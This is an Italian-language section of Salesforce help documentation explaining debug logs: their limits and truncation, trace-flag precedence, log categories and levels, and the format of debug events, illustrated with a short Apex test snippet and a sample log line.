Il sistema genera un registro debug ogni volta che viene eseguita una transazione inclusa nei criteri di filtro definiti.

Le transazioni possono essere generate da:

- **•** Interfaccia utente di Salesforce
- **•** API
- **•** Chiamate executeanonymous
- **•** Servizi Web
- **•** Servizi di email

I [criteri di filtro](#page-5292-0) impostati per l'utente, la Console sviluppatore o l'intestazione API determinano gli elementi che vengono inclusi nel registro debug.

Nota: I registri debug non contengono transazioni attivate dalla conversione dei lead. Ad esempio, si supponga che un lead convertito attivi una regola di flusso di lavoro: il registro debug non visualizzerà l'attivazione di questa regola di flusso di lavoro.

Di seguito sono riportati alcuni esempi di casi in cui si utilizzerebbe un registro debug:

- **•** Uno sviluppatore che crea un'applicazione personalizzata può utilizzare il registro debug per convalidare il comportamento dell'applicazione. Ad esempio, è possibile impostare il filtro del registro debug per verificare le chiamate e quindi, nel registro debug, visualizzare le informazioni relative all'esito e alla durata di tali chiamate.
- **•** Un amministratore dell'organizzazione può utilizzare il registro debug per risolvere i problemi quando un utente segnala delle difficoltà. È possibile monitorare i registri debug di quell'utente, mentre essi registrano tutte le fasi della transazione correlata e quindi utilizzarli per visualizzare i dettagli di sistema.

### Limiti dei registri debug

Per i registri debug esistono i seguenti limiti.

- **•** Ogni registro debug deve avere dimensioni massime pari a 2 MB. Le dimensioni dei registri debug che superano 2 MB vengono ridotte rimuovendo le righe di registro più vecchie, quali le righe di registro delle dichiarazioni System. debug precedenti. Le righe di registro possono essere eliminate da qualsiasi posizione, non soltanto dal registro debug.
- **•** Ogni organizzazione può conservare fino a 50 MB di registri debug. Quando l'organizzazione raggiunge il limite di 50 MB, i registri debug più vecchi vengono sovrascritti.

### Troncamento dei registri debug

Al fine di fornire le informazioni maggiormente pertinenti, i registri debug sono troncati a partire dalle voci di registro meno recenti. Le voci di registro più recenti vengono sempre conservate. Il registro debug viene troncato di 200 KB quando raggiunge le dimensioni massime di 2 MB.

I seguenti eventi sono necessari per l'elaborazione del registro debug e associati a voci di registro non eliminabili:

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
- **•** CODE\_UNIT\_STARTED
- **•** CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** CONSTRUCTOR\_ENTRY
- **•** CONSTRUCTOR\_EXIT
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR

Nota: Le voci di registro per gli eventi necessari all'elaborazione del registro debug non vengono troncate e faranno sempre parte del registro debug, ma le altre informazioni di registro che vengono visualizzate tra le righe iniziale e finale di tali voci di registro vengono eliminate nell'ambito del troncamento del registro.

### VEDERE ANCHE:

[Ricerche in un registro debug](#page-5305-0)

# <span id="page-5291-0"></span>Ordine di precedenza del registro debug

Gli eventi registrati dipendono da vari fattori, inclusi i flag di traccia, i livelli di registrazione predefiniti, l'intestazione API, l'abilitazione del registro di sistema basato sull'utente e i livelli di registrazione impostati dai punti di ingresso.

L'ordine di precedenza per i livelli del registro debug è il seguente:

- **1.** I flag di traccia escludo ogni altra logica di registrazione. La Console sviluppatore imposta un flag di traccia quando viene caricata, e tale flag di traccia rimane valido fino alla sua scadenza. È possibile impostare i flag di traccia nella Console sviluppatore o in Imposta utilizzando gli oggetti Tooling API TraceFlag e DebugLevel.
	-

Nota: l'impostazione dei flag di traccia di classi e trigger non determina la generazione o il salvataggio dei registri. I flag di traccia di classi e trigger escludono gli altri livelli di registrazione, inclusi quelli impostati dai flag di traccia dell'utente, ma non danno luogo alla registrazione. Se la registrazione è abilitata durante l'esecuzione delle classi o dei trigger, i registri vengono generati al momento dell'esecuzione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

**2.** Se non si dispone di flag di traccia attivi, i test Apex sincroni e asincroni vengono eseguiti con i livelli di registrazione predefiniti. I livelli di registrazione predefiniti sono i seguenti:

#### **DB** INFO

**APEX\_CODE**

DEBUG

**APEX\_PROFILING**

INFO

### **WORKFLOW**

INFO

#### **VALIDATION**

INFO

### **CALLOUT**

INFO

### **VISUALFORCE**

INFO

### **SYSTEM**

DEBUG

**3.** Se non vi sono flag di traccia rilevanti attivi e nessun test in esecuzione, l'intestazione API imposta i livelli di registrazione. Le richieste API inviate senza eseguire il debug delle intestazioni generano registri temporanei (che non vengono salvati), a meno che non sia in vigore un'altra regola di registrazione.
**EDIZION** 

- **4.** Se si abilitano i registri di sistema per un utente, si ottengono registri debug per le prossime 20 richieste di quell'utente. Per informazioni su come impostare i registri debug basati sull'utente, vedere [Monitoraggio dei registri debug](#page-960-0) a pagina 955.
- **5.** Se i punti di ingresso impostano un livello di registrazione, viene utilizzato quel livello di registrazione. Ad esempio, le richieste Visualforce possono includere un parametro di esecuzione del debug che imposta i livelli di registrazione.

Se nessuno di questi casi è applicabile, i registri non vengono generati o mantenuti.

### VEDERE ANCHE:

[Impostazione della registrazione debug](#page-961-0) [Scheda Logs \(Registri\)](#page-5275-0) [Livelli del registro debug](#page-5292-0) [https://developer.salesforce.com/docs/atlas.en-us.api\\_tooling.meta/api\\_tooling](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling) <https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode>

### <span id="page-5292-0"></span>Livelli del registro debug

### AUTORIZZAZIONI UTENTE



Per specificare il livello delle informazioni che vengono incluse nei registri debug, impostare i flag di traccia e i livelli debug. I livelli debug assegnati ai flag di traccia specificano il tipo e la quantità di informazioni che vengono registrate per diversi eventi. Una volta effettuata la registrazione, analizzare gli eventi di debug nei propri registri debug.

Un livello debug è una serie di livelli di registro per le categorie del registro debug, ad esempio Database, Flusso di lavoro, Convalida, e così via. Un flag di traccia include un livello debug, un'ora di inizio, un'ora di fine e un tipo di registro. I tipi di registro sono DEVELOPER\_LOG, USER\_DEBUG e CLASS\_TRACING.

Quando si apre la Console sviluppatore, quest'ultima imposta un flag di traccia DEVELOPER\_LOG per registrare le attività dell'utente. I flag di traccia USER\_DEBUG determinano la registrazione delle attività di un singolo utente. I flag di traccia CLASS\_TRACING escludono i livelli di registrazione per le classi e i trigger Apex, ma non generano registri.

Quando si utilizza la Console sviluppatore o si effettua il monitoraggio di un registro debug, è possibile specificare il livello delle informazioni da includere nel registro.

### **Log category (Categoria di registro)**

Il [tipo di informazioni registrate,](#page-5293-0) ad esempio informazioni provenienti da Apex o dalle regole di flusso di lavoro.

### **Log level (Livello di registro)**

La [quantità di informazioni registrate.](#page-5293-1)

### **Event type (Tipo di evento)**

La combinazione di categoria e livello del registro che indica quali [eventi vengono registrati](#page-5294-0). Per ogni evento possono essere registrate informazioni aggiuntive, ad esempio il numero di riga e di carattere in corrispondenza dei quali è iniziato l'evento, i campi associati all'evento, la sua durata in millisecondi e così via.

### <span id="page-5293-0"></span>Categorie del registro debug

Ogni livello debug include un livello del registro debug per ciascuna delle seguenti categorie del registro. La quantità di informazioni registrate per ogni categoria dipende dal [livello del registro](#page-5293-1).



### <span id="page-5293-1"></span>Livelli del registro debug

Ogni livello del registro debug include uno dei seguenti livelli di registro per ogni categoria del registro. I livelli sono elencati dal più basso al più alto. [Gli eventi specifici](#page-5294-0) vengono registrati a seconda della combinazione di categoria e livelli. Per quasi tutti gli eventi, la registrazione inizia al livello INFO. Il livello è cumulativo, ovvero, se si seleziona FINE (NORMALE), il registro comprenderà anche tutti gli eventi registrati ai livelli DEBUG, INFO, WARN (AVVISO) ed ERROR (ERRORE).

Nota: Non tutti i livelli sono disponibili per tutte le categorie. Saranno disponibili solo i livelli che corrispondono a uno o più eventi.

- **•** NONE (NESSUNO)
- **•** ERROR (ERRORE)
- **•** WARN (AVVISO)
- **•** INFO
- **•** DEBUG
- **•** FINE (NORMALE)
- **•** FINER (ALTO)
- **•** FINEST (MASSIMO)

Importante: Prima di eseguire una distribuzione, verificare che il livello di registrazione di Apex Code non sia impostato su FINEST (Massimo). In caso contrario, la distribuzione potrebbe richiedere più tempo del previsto. Se la Console sviluppatore è aperta, i livelli di registrazione della Console sviluppatore avranno effetto su tutti i registri, inclusi quelli creati nel corso di una distribuzione.

### <span id="page-5294-0"></span>Tipi di eventi di debug

Di seguito è riportato un esempio delle informazioni che vengono inserite nel registro debug. L'evento è USER\_DEBUG. Il formato è *indicazione oraria* | *identificatore evento*:

- **•** identificazione oraria: è composto dall'orario in cui l'evento si è verificato e da un valore tra parentesi. L'orario è specificato nel fuso orario dell'utente, nel formato *HH:mm:ss.SSS* Il valore rappresenta il tempo in millisecondi trascorso dall'inizio della richiesta. Il valore del tempo trascorso è escluso dai registri analizzati nella Console sviluppatore.
- *identificatore evento:* l'evento specifico che ha attivato la registrazione nel registro debug, ad esempio SAVEPOINT\_RESET o VALIDATION\_RULE, e tutte le eventuali informazioni aggiuntive registrate con quell'evento quali il nome del metodo o il numero di riga o di carattere in corrispondenza del quale è stato eseguito il codice.

Di seguito è riportato l'esempio di una riga di registro debug.

### **Esempio di riga del registro debug**



In questo esempio, l'identificatore evento è composto dai seguenti elementi:

**•** Nome dell'evento:

```
USER_DEBUG
```
**•** Numero di riga dell'evento nel codice:

[2]

**•** Livello di registrazione su cui è stato impostato il metodo System.Debug:

DEBUG

**•** Stringa definita dall'utente per il metodo System.Debug:

Hello world!

L'esempio di riga del registro debug riportato sotto viene attivato da questo snippet di codice.

#### **Snippet di codice di una riga del registro debug**

```
\mathbf{1}MisTest
   private class TestHandleProductPriceChange {
\mathbf{2}3
   static testMethod void testPriceChange() {
4<sup>1</sup>Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
5
   insert invoice;
б.
```
Quando il test raggiunge la riga 5 del codice viene inserita nel registro la riga seguente:

```
15:51:01.071 (55856000)|DML_BEGIN|[5]|Op:Insert|Type:Invoice_Statement__c|Rows:1
```
In questo esempio, l'identificatore evento è composto dai seguenti elementi:

**•** Nome dell'evento:

DML\_BEGIN

**•** Numero di riga dell'evento nel codice:

[5]

**•** Tipo di operazione DML: Insert:

Op:Insert

**•** Nome oggetto:

```
Type:Invoice_Statement__c
```
**•** Numero di righe passate nell'operazione DML:

Rows:1

La tabella che segue riporta i tipi di eventi che vengono registrati, i campi o le altre informazioni che vengono registrate con ciascun evento e la combinazione di livello e categoria del registro che determina la registrazione di un evento.











